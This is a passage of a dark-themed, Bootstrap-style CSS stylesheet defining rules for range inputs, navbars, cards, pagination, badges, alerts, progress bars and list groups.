  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #adb5bd;
  background-color: #212529;
  border: 1px solid #282d31;
  border-radius: 0.25rem;
}
.custom-file-label::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  display: block;
  height: calc(1.5em + 0.75rem);
  padding: 0.375rem 0.75rem;
  line-height: 1.5;
  color: #adb5bd;
  content: "Browse";
  background-color: #e9ecef;
  border-left: inherit;
  border-radius: 0 0.25rem 0.25rem 0;
}
.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}
.custom-range:focus {
  outline: 0;
}
.custom-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range:focus::-ms-thumb {
  box-shadow: 0 0 0 1px #111, 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.custom-range::-moz-focus-outer {
  border: 0;
}
.custom-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-webkit-slider-thumb {
    transition: none;
  }
}
.custom-range::-webkit-slider-thumb:active {
  background-color: #88939e;
}
.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-moz-range-thumb {
    transition: none;
  }
}
.custom-range::-moz-range-thumb:active {
  background-color: #88939e;
}
.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}
.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: 0;
  margin-right: 0.2rem;
  margin-left: 0.2rem;
  background-color: #343a40;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
  appearance: none;
}
@media (prefers-reduced-motion: reduce) {
  .custom-range::-ms-thumb {
    transition: none;
  }
}
.custom-range::-ms-thumb:active {
  background-color: #88939e;
}
.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}
.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}
.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}
.custom-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}
.custom-range:disabled::-webkit-slider-runnable-track {
  cursor: default;
}
.custom-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}
.custom-range:disabled::-moz-range-track {
  cursor: default;
}
.custom-range:disabled::-ms-thumb {
  background-color: #adb5bd;
}
.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before,
  .custom-file-label,
  .custom-select {
    transition: none;
  }
}
.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}
.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.nav-tabs .nav-item {
  margin-bottom: -1px;
}
.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
  color: #495057;
  background-color: #111;
  border-color: #dee2e6 #dee2e6 #111;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.nav-pills .nav-link {
  border-radius: 0.25rem;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #343a40;
}
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}
.tab-content.loading {
  opacity: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.navbar .container,
.navbar .container-fluid,
.navbar .container-lg,
.navbar .container-md,
.navbar .container-sm,
.navbar .container-xl {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.navbar-brand:focus,
.navbar-brand:hover {
  text-decoration: none;
}
.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}
.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-lg,
  .navbar-expand-lg > .container-md,
  .navbar-expand-lg > .container-sm,
  .navbar-expand-lg > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid,
  .navbar-expand-xl > .container-lg,
  .navbar-expand-xl > .container-md,
  .navbar-expand-xl > .container-sm,
  .navbar-expand-xl > .container-xl {
    flex-wrap: nowrap;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-lg,
.navbar-expand > .container-md,
.navbar-expand > .container-sm,
.navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid,
.navbar-expand > .container-lg,
.navbar-expand > .container-md,
.navbar-expand > .container-sm,
.navbar-expand > .container-xl {
  flex-wrap: nowrap;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .show > .nav-link {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=30 height=30 viewBox=0 0 30 30%3e%3cpath stroke=rgba%280,0,0,0.5%29 stroke-linecap=round stroke-miterlimit=10 stroke-width=2 d=M4 7h22M4 15h22M4 23h22/%3e%3c/svg%3e");
}
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-text a:focus,
.navbar-light .navbar-text a:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-dark .navbar-brand {
  color: #fff;
}
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .show > .nav-link {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns=http:/www.w3.org/2000/svg width=30 height=30 viewBox=0 0 30 30%3e%3cpath stroke=rgba%28255,255,255,0.5%29 stroke-linecap=round stroke-miterlimit=10 stroke-width=2 d=M4 7h22M4 15h22M4 23h22/%3e%3c/svg%3e");
}
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-text a {
  color: #fff;
}
.navbar-dark .navbar-text a:focus,
.navbar-dark .navbar-text a:hover {
  color: #fff;
}
.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #111;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.card-title {
  margin-bottom: 0.75rem;
}
.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.card-text:last-child {
  margin-bottom: 0;
}
.card-link:hover {
  text-decoration: none;
}
.card-link + .card-link {
  margin-left: 1.25rem;
}
.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.card-img,
.card-img-bottom,
.card-img-top {
  flex-shrink: 0;
  width: 100%;
}
.card-img,
.card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.card-img,
.card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    flex: 1 0 0;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-header,
  .card-group > .card:not(:last-child) .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-footer,
  .card-group > .card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-header,
  .card-group > .card:not(:first-child) .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-footer,
  .card-group > .card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0;
  }
}
.card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .breadcrumb-item.text-truncate {
    maw-width: 100px;
  }
}
.accordion > .card {
  overflow: hidden;
}
.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.breadcrumb {
  display: flex;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.breadcrumb-item {
  display: flex;
}
.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
  text-decoration: none;
}
.breadcrumb-item.active {
  color: #6c757d;
}
.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: var(--primary);
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.page-link:hover {
  z-index: 2;
  color: var(--primary);
  opacity: 0.9;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none;
  }
}
a.badge:focus,
a.badge:hover {
  text-decoration: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.badge-primary {
  color: #fff;
  background-color: var(--primary);
}
a.badge-primary:focus,
a.badge-primary:hover {
  color: #fff;
  background-color: var(--primary);
}
a.badge-primary.focus,
a.badge-primary:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 172, 193, 0.5);
}
.badge-secondary {
  color: #fff;
  background-color: #212529;
}
a.badge-secondary:focus,
a.badge-secondary:hover {
  color: #fff;
  background-color: #0a0c0d;
}
a.badge-secondary.focus,
a.badge-secondary:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(33, 37, 41, 0.5);
}
.badge-success {
  color: #fff;
  background-color: #28a745;
}
a.badge-success:focus,
a.badge-success:hover {
  color: #fff;
  background-color: #1e7e34;
}
a.badge-success.focus,
a.badge-success:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.badge-info {
  color: #fff;
  background-color: #17a2b8;
}
a.badge-info:focus,
a.badge-info:hover {
  color: #fff;
  background-color: #117a8b;
}
a.badge-info.focus,
a.badge-info:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.badge-warning {
  color: #212529;
  background-color: #ffc107;
}
a.badge-warning:focus,
a.badge-warning:hover {
  color: #212529;
  background-color: #d39e00;
}
a.badge-warning.focus,
a.badge-warning:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.badge-danger {
  color: #fff;
  background-color: #dc3545;
}
a.badge-danger:focus,
a.badge-danger:hover {
  color: #fff;
  background-color: #bd2130;
}
a.badge-danger.focus,
a.badge-danger:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
a.badge-light:focus,
a.badge-light:hover {
  color: #212529;
  background-color: #dae0e5;
}
a.badge-light.focus,
a.badge-light:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.badge-dark {
  color: #fff;
  background-color: #343a40;
}
a.badge-dark:focus,
a.badge-dark:hover {
  color: #fff;
  background-color: #1d2124;
}
a.badge-dark.focus,
a.badge-dark:focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}
.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.alert-heading {
  color: inherit;
}
.alert-link {
  font-weight: 700;
}
.alert-dismissible {
  padding-right: 4rem;
}
.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.alert-primary {
  color: #005964;
  background-color: #cceef3;
  border-color: #b8e8ee;
}
.alert-primary hr {
  border-top-color: #a3e1e9;
}
.alert-primary .alert-link {
  color: #002c31;
}
.alert-secondary {
  color: #111315;
  background-color: #d3d3d4;
  border-color: #c1c2c3;
}
.alert-secondary hr {
  border-top-color: #b4b5b6;
}
.alert-secondary .alert-link {
  color: #000;
}
.alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.alert-success hr {
  border-top-color: #b1dfbb;
}
.alert-success .alert-link {
  color: #0b2e13;
}
.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.alert-info hr {
  border-top-color: #abdde5;
}
.alert-info .alert-link {
  color: #062c33;
}
.alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.alert-warning hr {
  border-top-color: #ffe8a1;
}
.alert-warning .alert-link {
  color: #533f03;
}
.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.alert-danger hr {
  border-top-color: #f1b0b7;
}
.alert-danger .alert-link {
  color: #491217;
}
.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.alert-light hr {
  border-top-color: #ececf6;
}
.alert-light .alert-link {
  color: #686868;
}
.alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.alert-dark hr {
  border-top-color: #b9bbbe;
}
.alert-dark .alert-link {
  color: #040505;
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  display: flex;
  height: 1rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: var(--primary);
  transition: width 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}
.progress-bar-striped {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 1rem 1rem;
}
.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}
@media (prefers-reduced-motion: reduce) {
  .progress-bar-animated {
    animation: none;
  }
}
.media {
  display: flex;
  align-items: flex-start;
}
.media-body {
  flex: 1;
}
.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.25rem;
}
.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.list-group-item-action:focus,
.list-group-item-action:hover {
  z-index: 1;
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.list-group-item-action:active {
  color: #bbb;
  background-color: #e9ecef;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  background-color: #212529;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.list-group-item:first-child {
  border-top-left-radius: inherit;
  border-top-right-radius: inherit;
}
.list-group-item:last-child {
  border-bottom-right-radius: inherit;
  border-bottom-left-radius: inherit;
}
.list-group-item.disabled,
.list-group-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: #212529;
}
.list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.list-group-item + .list-group-item {
  border-top-width: 0;
}
.list-group-item + .list-group-item.active {
  margin-top: -1px;
  border-top-width: 1px;
}
.list-group-horizontal {
  flex-direction: row;
}
.list-group-horizontal > .list-group-item:first-child {
  border-bottom-left-radius: 0.25rem;
  border-top-right-radius: 0;
}
.list-group-horizontal > .list-group-item:last-child {
  border-top-right-radius: 0.25rem;
  border-bottom-left-radius: 0;
}
.list-group-horizontal > .list-group-item.active {
  margin-top: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item {
  border-top-width: 1px;
  border-left-width: 0;
}
.list-group-horizontal > .list-group-item + .list-group-item.active {
  margin-left: -1px;
  border-left-width: 1px;
}
@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 0.25rem;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 0.25rem;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
